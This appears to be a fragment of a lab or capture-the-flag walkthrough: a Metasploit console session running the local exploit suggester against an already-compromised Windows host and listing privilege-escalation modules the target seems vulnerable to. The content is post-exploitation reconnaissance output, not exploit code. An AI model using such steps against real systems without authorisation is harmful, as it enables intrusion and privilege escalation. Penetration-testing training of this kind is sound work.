 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.190.137 - Collecting local exploits for x86/windows...
[*] 10.10.190.137 - 174 exploit checks are being tried...
[+] 10.10.190.137 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.190.137 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.190.137 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.190.137 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.190.137 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.190.137 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.190.137 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.190.137 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.190.137 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.190.137 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
3 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
4 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
5 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
7 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
8 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
9 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.